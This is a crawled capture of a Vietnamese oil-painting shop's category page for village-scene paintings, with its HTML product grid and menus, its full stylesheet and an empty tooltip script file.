

--- FILE ---
content_type: text/html
request_url: http://tranhsondauminhkhanh.com/tranh-lang-que.html
body_size: 16524
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tranh lang que, Tranh làng quê</title>
<meta name="keywords" content="Tranh lang que, Tranh làng quê" />
<meta name="description" content="Tranh lang que, Tranh làng quê" />
<meta name="google-site-verification" content="QE-j_qp59X4B35616hsx748JsY2cqlxwM6AkpkjR-uM" />
<meta name="robots" content="index,follow">
<meta type="" content="tUrLl_SGAYNoxtDEXY37RHDYhn8"/>
<link rel="stylesheet" type="text/css" href="class/style.css" />

<script type="text/javascript" language="javascript">
	
	function apsubport(){
		document.getElementById('subport').innerHTML=''
	}
	window.onload = function(){
		apsubport();
		loadtag()
	}
	var dot = 'html'
</script>
<script language="javascript">
function SearchOnFocus(field)
{
	if(field.value=='Từ khóa tìm kiếm'){ field.value = ''; }
}
function SearchOnBlur(field)
{
	if(field.value==''){ field.value='Từ khóa tìm kiếm';}
}
function sr(){
	var dm = window.location
	var hn=dm.hostname
	dm.href="http://www.google.com/custom?domains="+hn+"&sitesearch="+hn+"&ie=UTF-8&q="+document.fm.q.value+"&num=10"
	return false
}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19976763-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
<div id="banner">
				<object type="application/x-shockwave-flash" data="images/banner.swf" width="980" height="220">
					<param name="movie" value="images/banner.swf" />
					<param name="quality" value="high" />
					<param name="bgcolor" value="#ffffff" />
					<param name="play" value="true" />
					<param name="loop" value="true" />
				<!--<![endif]-->
				<!--[if !IE]>-->
				</object>
				<!--<![endif]-->


  
  <p id="left"></p>
<p id="right"></p>
<div id="menu_top">
  <ul>
		<li><a href="lien-he.html">Liên hệ</a></li>
    	<li><a href="tin-tuc.html">Tin tức</a></li>
    	<li><a href="phong-thuy.html">Phong Thủy</a></li>
        <li><a href="gioi-thieu.html">Giới Thiệu</a></li>
		<li><a href="trang-chu.html">Trang chủ</a></li>

  </ul>
</div>
</div>
<div id="main">
<div id="intro">
  <script type="text/javascript"></script>
</div>
<div id="main_left">
   <div class="module">
  <h1 class="tit"><span>Danh mục sản phẩm</span></h1>
  <div id="link_left">
    <ul >
      
			<li><a href="khungcodien.html">Khung cổ điển</a><ul><li><a href="khungcodien-1.html">khung cổ điển</a></li></ul></li>
			<li><a href="tranhsangtac.html">Tranh Sang Tac</a><ul><li><a href="tranh-nghe-thuat.html">Tranh sáng tác</a></li></ul></li>
			<li><a href="tranh-thu-phap.html">Thu phap viet</a><ul><li><a href="thu-phap.html">Thư Pháp</a></li></ul></li>
			<li><a href="tranh-phu-dieu.html">Đắp phù điêu</a><ul><li><a href="tranh-phu-dieu.html">tranh phu dieu</a></li></ul></li>
			<li><a href="khung-tranh.html">Khung tranh</a><ul><li><a href="khung-tranh111.html">Khung tranh</a></li></ul></li>
			<li><a href="tranh-ca.html">Tranh cá</a><ul><li><a href="tha-dieu.html"></a></li><li><a href="tranh-ca11.html">Tranh cá</a></li></ul></li>
			<li><a href="tranh-truu-tuong.html">Tranh trừu tượng</a><ul><li><a href="tranh-truu-tuong1.html">Tranh trừu tượng</a></li></ul></li>
			<li><a href="tranh-ton-giao.html">Tranh tôn giáo</a><ul><li><a href="tranh-ton-giao1.html">Tranh tôn giáo</a></li></ul></li>
			<li><a href="tranh-tinh-vat.html">Tranh tĩnh vật</a><ul><li><a href="tranh-tinh-vat1.html">Tranh tĩnh vật</a></li></ul></li>
			<li><a href="tranh-theu.html">Tranh thêu</a><ul><li><a href="tranh-theu1.html">Tranh thêu</a></li></ul></li>
			<li><a href="tranh-phong-thuy.html">Tranh phong thủy</a><ul><li><a href="tranh-phong-thuy11.html">Tranh phong thủy</a></li></ul></li>
			<li><a href="tranh-phong-canh.html">Tranh phong cảnh</a><ul><li><a href="tranh-phong-canh-bien.html">Tranh phong cảnh biển</a></li><li><a href="tranh-phong-canh11.html">Tranh phong cảnh</a></li></ul></li>
			<li><a href="tranh-phat.html">Tranh Phật</a><ul><li><a href="tranh-phat11.html">Tranh phật</a></li></ul></li>
			<li><a href="tranh-ngua.html">Tranh ngựa</a><ul><li><a href="tranh-ngua.html">Tranh ngựa</a></li></ul></li>
			<li><a href="tranh-lang-que.html">Tranh làng quê</a><ul><li><a href="tranh-lang-que11.html">Tranh làng quê</a></li></ul></li>
			<li><a href="tranh-khoa-than.html">Tranh khỏa thân</a><ul><li><a href="tranh-khoa-than11.html">Tranh khỏa thân</a></li></ul></li>
			<li><a href="tranh-hoa-sen.html">Tranh hoa sen</a><ul><li><a href="tranh-hoa-sen11.html">Tranh hoa sen</a></li></ul></li>
			<li><a href="tranh-hoa.html">Tranh hoa</a><ul><li><a href="tranh-hoa.html">Tranh hoa</a></li></ul></li>
			<li><a href="tranh-ho-cop.html">Tranh hổ cọp</a><ul><li><a href="tranh-ho-cop11.html">Tranh hổ cọp</a></li></ul></li>
			<li><a href="tran-co-gai.html">Tranh cô gái</a><ul><li><a href="tranh-co-gai.html">Tranh cô gái</a></li></ul></li>
			<li><a href="tran-hien-dai.html">Tranh hiện đại</a><ul><li><a href="tranh-hien-dai.html">Tranh hiện đại</a></li></ul></li>
			<li><a href="tranh-co-dien.html">Tranh cổ điển</a><ul><li><a href="tranh-co-dien11.html">Tranh cổ điển</a></li></ul></li>
			<li><a href="tranh-chan-dung.html">Tranh chân dung</a><ul><li><a href="tranh-chan-dung11.html">Tranh chân dung</a></li></ul></li>
			<li><a href="pho-co-hanoi.html">Phố cổ Hà Nội</a><ul><li><a href="tranh-pho-co-ha-noi.html">Tranh phố cổ Hà Nội</a></li></ul></li>
    </ul></div>
  </div><br />
  <div class="module">
  <h1 class="tit"><span>Hỗ trợ trực tuyến</span></h1>
<h4 class="hotline">

					                	<a href="ymsgr:sendIM?minhkhanh_k">Trực tuyến 1</a><br />
                                    	<a href="ymsgr:sendIM?minhkhanh_k">Trực tuyến 2</a><br />
    </h4></div>
  
  
  
  <div class="module">
  <h1 class="tit"><span>Sản phẩm mới</span></h1>
  <div id="adv"></div>
  </div>
  <div class="module">
  <h1 class="tit"><span>Thống kê</span></h1>
<div style="padding-top:10px; padding-left:10px; padding-bottom:10px;"><font color="#FFFFFF">
    <p>Truy cập:<b>
        1685</b></p></font>
    <br />
	<font color="#FFFFFF">
    <p>Online:<b>2637</b></p></font>
  </div></div>
</div>


<div id="main_center">
  <div id="content">
    
	<h1 class="title_top">Tranh làng quê</h1>
	<ul class="tb_product"><li><p style='text-align:center'><a href="imagesupload/tranh lang que (7).jpg-detail.html"><img src="/images/upload/tranh lang que (7).jpg" width="113" height="93" align="left" /></a><br /><a>tranhlangque14</a></p></li><li><p style='text-align:center'><a href="tranhlangque13-detail.html"><img src="/images/upload/tranh lang que (25).jpg" width="113" height="93" align="left" /></a><br /><a>tranh làng quê</a></p></li><li><p style='text-align:center'><a href="tranhlangque12-detail.html"><img src="/images/upload/tranh lang que (2).jpg" width="113" height="93" align="left" /></a><br /><a>tranh làng quê</a></p></li><li><p style='text-align:center'><a href="tranhlangque11-detail.html"><img src="/images/upload/tranh lang que (28).jpg" width="113" height="93" align="left" /></a><br /><a>tranh lang que</a></p></li><li><p style='text-align:center'><a href="tranhthaluoi-detail.html"><img src="/images/upload/tha luoi.jpg" width="113" height="93" align="left" /></a><br /><a>tranh thả lưới</a></p></li><li><p style='text-align:center'><a href="tranhduocmua3-detail.html"><img src="/images/upload/duoc mua (4).jpg" width="113" height="93" align="left" /></a><br /><a>tranh được mùa</a></p></li><li><p style='text-align:center'><a href="tranhduocmua2-detail.html"><img src="/images/upload/duoc mua (3).jpg" width="113" height="93" align="left" /></a><br /><a>tranh được mùa</a></p></li><li><p style='text-align:center'><a href="tranhduocmua1-detail.html"><img src="/images/upload/duoc mua (2).jpg" width="113" height="93" align="left" /></a><br /><a>tranh được mùa</a></p></li><li><p style='text-align:center'><a href="tranhduocmua-detail.html"><img src="/images/upload/duoc mua (1).jpg" width="113" height="93" align="left" /></a><br /><a>tranh được mùa</a></p></li><li><p style='text-align:center'><a href="tranhdongque-detail.html"><img src="/images/upload/dong que.jpg" width="113" height="93" align="left" /></a><br /><a>tranh đồng quê</a></p></li><li><p style='text-align:center'><a href="tranhlangque1-detail.html"><img src="/images/upload/dem trang.jpg" width="113" height="93" align="left" /></a><br /><a>tranh làng quê đêm trăng</a></p></li><li><p style='text-align:center'><a href="tranhlangque-detail.html"><img src="/images/upload/binh yen.jpg" width="113" height="93" align="left" /></a><br /><a>tranh làng quê bình yên</a></p></li><li><p style='text-align:center'><a href="tranhanhtrang-detail.html"><img src="/images/upload/anh trang.jpg" width="113" height="93" align="left" /></a><br /><a>tranh ánh trăng</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que10-detail.html"><img src="/images/upload/tranh-lang-que10.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 10</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que9-detail.html"><img src="/images/upload/tranh-lang-que9.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 9</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que8-detail.html"><img src="/images/upload/tranh-lang-que8.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 8</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que7-detail.html"><img src="/images/upload/tranh-lang-que7.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 7</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que6-detail.html"><img src="/images/upload/tranh-lang-que6.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 6</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que5-detail.html"><img src="/images/upload/tranh-lang-que5.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 5</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que4-detail.html"><img src="/images/upload/tranh-lang-que4.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 4</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que3-detail.html"><img src="/images/upload/tranh-lang-que3.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 3</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que2-detail.html"><img src="/images/upload/tranh-lang-que2.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 2</a></p></li><li><p style='text-align:center'><a href="tranh-lang-que111-detail.html"><img src="/images/upload/tranh-lang-que.jpg" width="113" height="93" align="left" /></a><br /><a>Tranh làng quê 1</a></p></li>
	</ul>
	<div id="page">23/1
	</div>
  </div>
  
</div>

<div class="right_col">
  
  <div class="module">
  </br>
  <h1 class="tit"><span>Sản phẩm cùng loại</span></h1>
    <ul id="news"><li>
      
			<li><a href="khungcodien.html">Khung cổ điển</a><ul><li><a href="khungcodien-1.html">khung cổ điển</a></li></ul></li>
			<li><a href="tranhsangtac.html">Tranh Sang Tac</a><ul><li><a href="tranh-nghe-thuat.html">Tranh sáng tác</a></li></ul></li>
			<li><a href="tranh-thu-phap.html">Thu phap viet</a><ul><li><a href="thu-phap.html">Thư Pháp</a></li></ul></li>
			<li><a href="tranh-phu-dieu.html">Đắp phù điêu</a><ul><li><a href="tranh-phu-dieu.html">tranh phu dieu</a></li></ul></li>
			<li><a href="khung-tranh.html">Khung tranh</a><ul><li><a href="khung-tranh111.html">Khung tranh</a></li></ul></li>
			<li><a href="tranh-ca.html">Tranh cá</a><ul><li><a href="tha-dieu.html"></a></li><li><a href="tranh-ca11.html">Tranh cá</a></li></ul></li>
			<li><a href="tranh-truu-tuong.html">Tranh trừu tượng</a><ul><li><a href="tranh-truu-tuong1.html">Tranh trừu tượng</a></li></ul></li>
			<li><a href="tranh-ton-giao.html">Tranh tôn giáo</a><ul><li><a href="tranh-ton-giao1.html">Tranh tôn giáo</a></li></ul></li>
			<li><a href="tranh-tinh-vat.html">Tranh tĩnh vật</a><ul><li><a href="tranh-tinh-vat1.html">Tranh tĩnh vật</a></li></ul></li>
			<li><a href="tranh-theu.html">Tranh thêu</a><ul><li><a href="tranh-theu1.html">Tranh thêu</a></li></ul></li>
			<li><a href="tranh-phong-thuy.html">Tranh phong thủy</a><ul><li><a href="tranh-phong-thuy11.html">Tranh phong thủy</a></li></ul></li>
			<li><a href="tranh-phong-canh.html">Tranh phong cảnh</a><ul><li><a href="tranh-phong-canh-bien.html">Tranh phong cảnh biển</a></li><li><a href="tranh-phong-canh11.html">Tranh phong cảnh</a></li></ul></li>
			<li><a href="tranh-phat.html">Tranh Phật</a><ul><li><a href="tranh-phat11.html">Tranh phật</a></li></ul></li>
			<li><a href="tranh-ngua.html">Tranh ngựa</a><ul><li><a href="tranh-ngua.html">Tranh ngựa</a></li></ul></li>
			<li><a href="tranh-lang-que.html">Tranh làng quê</a><ul><li><a href="tranh-lang-que11.html">Tranh làng quê</a></li></ul></li>
			<li><a href="tranh-khoa-than.html">Tranh khỏa thân</a><ul><li><a href="tranh-khoa-than11.html">Tranh khỏa thân</a></li></ul></li>
			<li><a href="tranh-hoa-sen.html">Tranh hoa sen</a><ul><li><a href="tranh-hoa-sen11.html">Tranh hoa sen</a></li></ul></li>
			<li><a href="tranh-hoa.html">Tranh hoa</a><ul><li><a href="tranh-hoa.html">Tranh hoa</a></li></ul></li>
			<li><a href="tranh-ho-cop.html">Tranh hổ cọp</a><ul><li><a href="tranh-ho-cop11.html">Tranh hổ cọp</a></li></ul></li>
			<li><a href="tran-co-gai.html">Tranh cô gái</a><ul><li><a href="tranh-co-gai.html">Tranh cô gái</a></li></ul></li>
			<li><a href="tran-hien-dai.html">Tranh hiện đại</a><ul><li><a href="tranh-hien-dai.html">Tranh hiện đại</a></li></ul></li>
			<li><a href="tranh-co-dien.html">Tranh cổ điển</a><ul><li><a href="tranh-co-dien11.html">Tranh cổ điển</a></li></ul></li>
			<li><a href="tranh-chan-dung.html">Tranh chân dung</a><ul><li><a href="tranh-chan-dung11.html">Tranh chân dung</a></li></ul></li>
			<li><a href="pho-co-hanoi.html">Phố cổ Hà Nội</a><ul><li><a href="tranh-pho-co-ha-noi.html">Tranh phố cổ Hà Nội</a></li></ul></li></li>
    </ul></div>
<br />
  
  <div class="module">
  <h1 class="tit"><span>Sản phẩm bán chạy</span></h1>
  <div id="adv"></div>
  </div>
  
  </div></div>

<div id="feet" style="clear: both">
  <p><a href="trang-chu.html">Trang chủ</a>|<a href="gioi-thieu.html">Giới thiệu</a>|<a href="tin-tuc.html">Tin tức</a>|<a href="phong-thuy.html">Phong Thủy</a>|<a href="lien-he.html">Liên hệ</a></p>
  <strong>Công ty TNHH Mỹ thuật  <a href="http://tranhsondauminhkhanh.com" style="color: #FFFFFF"> Minh Khánh</a></strong><br />
  Địa chỉ: số 95 Trần Phú, phường 4, Quận 5, TP Hồ Chí Minh<br />
  Hotline : 0938.966.670 - 0947.005.609 <br/>
  Website: <a href="http://tranhsondauminhkhanh.com" title="Tranh son dau Minh Khanh" target="_blank">http://tranhsondauminhkhanh.com</a><br>
  Email : minhkhanh_k@yahoo.com.vn </br>
  <span style="font-size: 11px"><a href="http://vnpec.com.vn" style="color: #FFFFCC">Quang cao tren Google </a></span> Bởi vnpec.com.vn|Liên kết website: <a href="http://tranhdep.org" style="color: #FFFFFF">Tranhdep.org</a> | <a href="http://khungdep.org" style="color: #FFFFFF">Khungdep.org</a></div>
<script language="JavaScript" type="text/javascript" src="class/dhtmltooltip.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tranhsondauminhkhanh.com/class/style.css
body_size: 11111
content:
html {line-height: 1;background: url(bg.gif) no-repeat scroll center top #8e2000;}
body {width:980px;margin:auto;font-family: "Lucida Grande",Arial,sans-serif;;font-size:11px; background-color:#000000;color:#FFF; border:1px solid #050505;}
a {text-decoration:none;color:#999;}
ul,h1,p{margin:0;padding:0;list-style:none}
img {border:0}
sup {color:#f33}
#banner {width:100%;background:url(../images/bg2.jpg) center top no-repeat;}
/*#banner p{float:left}
#banner #left{width:479px;height:5px}
#banner #right{width:521px;height:5px;text-align:right;}*/
#main { width:960px; margin:10px 10px 0 10px}

#menu_top { width:100%; height:47px; float:left;background:url(../images/bg_head.gif)}
#menu_top ul { float:right; list-style:none; margin-right:55px}
#menu_top ul li { float:right; margin-left:5px; width:114px; height:36px; background:url(../images/bg_top_nav.png) top left no-repeat}
#menu_top ul li:hover { background-position:0 -36px}
#menu_top ul li a { display: block; line-height:36px; text-align:center; font-weight:bold; color:#FFF; text-transform:uppercase}
#menu_top ul li a:hover { color:#FF0}
#menu_top .search { width:280px; height:21px; float:left; margin:12px 0 0 10px; position:absolute}
#top_nav .button { width:22px; height:21px; border:0; background:url(../images/button_search.png) center top no-repeat; float:right; cursor:pointer}
#menu_top .input { width:180px; background:url(../images/bg_input_search.gif) left top no-repeat; border:0; float:right; margin:0 5px 0 5px; height:20px; padding:0 5px 0 5px; color:#666}
#menu_top span { float:right; font-size:12px; color:#FF0; line-height:20px}


#intro {w1dth:980px;height:3px}
	.main_content .title { width:533px; height:24px; background:url(../images/bg_title2.png) top left no-repeat; margin:auto; border:0; float:left}
	.main_content .title span { margin-left:25px; text-transform:uppercase; font-weight:bold; line-height:24px}
	
	
	
	
	.tit { background:#2b2824 url(../images/bg_module.png) top left no-repeat);height:24px; width:100%; float:left; margin-bottom:10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px; font-size:11px; color:#FFFF00;font-weight:bold;}
	.tit span { line-height:32px; margin-left:10px; padding-left:17px; background:url(../images/icon_title_module.png) top left no-repeat; color:#FF0; text-transform:uppercase; font-weight:bold}
.title_top {width:533px; height:24px;font-weight:bold; line-height:24px;background:url(../images/bg_title2.png) top left no-repeat; padding-left:25px; margin-left:20px; margin-top:10px; border:0;font-size:11px; color:#FFFFFF}
#main_left { width:180px;float:left}
#main_left li { float:left; height:25px; border-bottom:1px solid #575048; background:url(../images/icon_left_menu.png) top left no-repeat; background-position:10px 8px; width:100%}
#main_left li.end { border:0}
#main_left li a { display:block; line-height:25px; padding-left:20px; color:#d5d4d3}
#main_left li a:hover { background:url(../images/bg_menu_hover.png)}

.module { background:#2b2824 url(../images/bg_module.png) top left no-repeat; width:100%; float:left; margin-top :10px ; margin-bottom:10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;}

	.hotline { width:160px; background:url(../images/yahoo_icon.png) bottom left no-repeat; margin:10px}
	.hotline a { margin-left:50px; color:#d5d4d3; line-height:18px}
	.hotline a:hover { color:#FF3}
.right_col { width:200px; float:left}
ul#news { width:100%}
	ul#news p a { float:right; color:#F90; margin:10px 5px 10px 0; }
	ul#news p a:hover { color:#FFF}
	ul#news li {float:left; background:url(../images/icon_left_menu.png) top left no-repeat; background-position:10px 9px; padding:5px 0 5px 0; width:90%; margin-left:10px}
	ul#news li a {padding-left:20px; color:#d5d4d3; font-weight:normal; line-height:16px}
	ul#news li a:hover { text-decoration:underline; color:#FFF}
	ul#news li a.more { float:right; color:#F90}


#link_left li{float:left; height:25px; border-bottom:1px solid #575048; background:url(../images/icon_left_menu.png) top left no-repeat; background-position:10px 8px; width:100%}
#link_left ul li ul{position:absolute;width:200px;left:-800px;background-color:#fffff0;border:1px solid #999;border-bottom:0;top:-1px}
#link_left ul li ul a{font-size:11px;color:#ff7e00}
#link_left ul li ul a:hover{color:#009900}
#link_left ul li a{display:block}
#link_left a{color:}
#link_left a:hover{background:url(../images/bg_menu_hover.png)}
* html #link_left ul li {float:left;height:1%}
* html #link_left ul li a {height:1%}
#subport{text-align:center}
#subport p{height:48px;line-height:20px;padding-top:6px;font-size:11px;border-bottom:1px solid #999}
#subport p a:hover{font-variant:small-caps;color:#009900}
.adv {text-align:center;}
#adv img{background: none repeat scroll 0 0 #22201D;
    border: 1px solid #555350;
    margin-bottom: 5px;
    width: 93%;}
#statt {background-color:#ffc;border-bottom:1px solid #555;text-align:center}
#statt p{height:28px;line-height:28px;font-size:13px;font-variant:small-caps;font-weight:600}
#statt iframe{visibility: hidden; position: absolute; width: 200px}
#main_center {width:570px; margin:0 5px 0 5px; float:left}
#content{background:#2b2824 url(../images/bg_module.png) top left no-repeat; width:100%; float:left; margin-bottom:10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;}
#content ul { width:533px; list-style:none; float:left; margin-bottom:10px}
#content ul li {float:left}
#contentt ul li.end { margin-right:0}
#content ul li .thumb { width:100%; border:1px solid #524f4c; background:#23201d; margin-bottom:5px}
#content ul li .thumb:hover { border:1px solid #999}
#content ul li .thumb img { margin:5px}
#content ul p a { float:right; color:#959492; line-height:20px; text-align:center}
#content ul p a:hover { color:#FFF}
	.mgt15 { margin-top:15px !important}

.main_content { width:533px; margin:10px auto 5px auto}
	.main_content .title { width:533px; height:24px; background:url(../images/bg_title2.png) top left no-repeat; margin:auto; border:0; float:left}
	.main_content .title span { margin-left:25px; text-transform:uppercase; font-weight:bold; line-height:24px}
	.main_content ul { width:533px; list-style:none; float:left; margin-bottom:10px}
	.main_content ul li { width:125px; margin:10px 10px 0 0; float:left}
	.main_content ul li.end { margin-right:0}
	.main_content ul li .thumb { width:100%; border:1px solid #524f4c; background:#23201d; margin-bottom:5px}
	.main_content ul li .thumb:hover { border:1px solid #999}
	.main_content ul li .thumb img { margin:5px}
	.main_content ul p a { float:right; color:#F90; line-height:20px}
	.main_content ul p a:hover { color:#FFF}
	.mgt15 { margin-top:15px !important}

#content .title_top{clear:both}
#addtxt {padding:5px}

.serviceimage img {
	border:1px solid #555350; 
	background:#22201d; 
	margin-bottom:5px;
	width:98%;

}
.serviceimage img:hover {
	border:1px solid #CCC
}


.tb_product { margin-left:15px;}
.tb_product li{float:left;text-align:center; margin-top:10px; margin-left:15px; height:125px;}
.tb_product li img{border:1px solid #555350; 
	background:#22201d; 
	}
.tb_product li img:hover {
	border:1px solid #CCC}
	.chu{width:113px;}
.tb_product a{color:#959492;font-weight:600; width:113px;}
<!--.tb_product a:hover{color:#090}-->


.tb_product1 { margin-left:10px;}
.tb_product1 li{float:left; background:url(../images/NennhoMore.png);width:130px;height:105px;line-height:13px;text-align:center}
.tb_product1 li img{padding:6px 2px 2px 6px}
.tb_product1 li p{height:105px;overflow:hidden;text-align:left}
.tb_product1 li p a{color:#1b242a;font-size:11px;text-decoration:underline}
.tb_product1 a{color:#1b242a;font-weight:600}
.tb_product1 a:hover{color:#090}

#main_right {float:left;width:200px;border-left:1px solid #050505}
#search {padding:5px;border-bottom:1px solid #050505}
#search form{margin:0;padding:0}
#search input{width:144px;-width:142px;font-family:Verdana, Arial, Helvetica, sans-serif}
#search img{cursor:pointer}
#hitproduct {height:467px;-height:475px;overflow:hidden;border-bottom:1px solid #050505;text-align:center}
#hitproduct img{width:120px;padding-bottom:5px}
#hitproduct p{padding:10px 0 10px 0;border-bottom:1px solid #050505}
#hitproduct p a{color:#f00;font-weight:600}
#hitproduct p a:hover{color:#090}
#feet{ width:100%; height:95px; background:url(../images/bg_foot.gif) top center no-repeat; text-align:center; padding-top:6px; margin-top:10px}
#feet p {color:#666; line-height:16px; margin-bottom:5px;}
#feet p a { color:#cc9d95; margin:0 5px 0 5px}
#feet p a:hover { color:#FFF}


#feet strong{color:#FFFFFF;}


#page {clear:both;padding-top:8px;border-bottom:1px dashed #cc9;padding-bottom:8px;text-align:center;color:#777}
#page a{border:1px solid #ccc;padding:1px 4px 2px 5px;color:#c60}
#page a:hover{border:1px solid #c30;background-color:#c66;color:#fff}
#page b{background-color:#ccc;border:1px solid #ccc;padding:1px 4px 2px 5px;color:#fff}
#order {width:470px;height:354px;font-size:11px;color:#666; border:1px solid #CCCCCC; border-bottom:none; border-top:none}
#order li{float:left;height:25px;padding-top:5px;border-top:1px solid #ddd}
.f1 {width:107px;border-right:1px solid #ddd;line-height:18px}
.f2 {width:355px;padding-left:5px;border-left:1px solid #fff}
#news {width:590px;height:330px;overflow:hidden;padding-top:5px}
#news p{width:590px;height:100px;overflow:hidden;line-height:21px;padding-top:10px;border-bottom:1px dashed #ddd;text-align:justify}
#news p img{padding-right:5px}
#news p a{font-size:12px;font-weight:600;color:#090}
#news p a:hover{color:#f60}
#newst{font-weight:600}
#newst a{color:#555}
#newst a:hover{color:#0099FF;font-variant:small-caps;text-decoration:underline}
#newst p{border-bottom:1px solid #050505;padding:5px 3px 5px 3px;text-align:justify}
#linkweb {padding: 5px; border-bottom:1px solid #050505; line-height:25px; text-align:justify}
#linkweb a:hover{color:#f60;font-variant:small-caps;text-decoration:underline}
#dhtmltooltip{position:absolute;visibility:hidden;z-index:100}
#bdtooltip{border-bottom:1px dashed #ddd;}
#bando{width:565px; float:left; color:#FFFFFF; margin-bottom:10px;}
#bando img{width: 99%; float: left;}
#lienketnhanh{width:790px;; height:90px; text-align:center; color:#FF0000; font-weight:bold;}

.timkiem{width:auto; height:30px; float:left; margin-left:200px; margin-top:10px;}
#kiem{width:100%; height:40px; float:left; padding-top:-20px; }

.tim
{
	height: 16px;
	background-image: url(images/tim_2.png); border-bottom:1px solid #FF0000; border-top:1px solid #FF0000; border-left:none;
}
.tim1{ margin-right:-5px;}
.tim2{ margin-left:-5px;}
.anhtimkiem{margin-bottom:-4px;}

.anhseo{width:533px; padding-left:5px; float:left;}
#link_left{ background:url(../images/bg_left_menu.gif) top right no-repeat transparent;float:left;width:100%; background-position:auto 0;height:auto}

--- FILE ---
content_type: application/javascript
request_url: http://tranhsondauminhkhanh.com/class/dhtmltooltip.js
body_size: 3974
content:
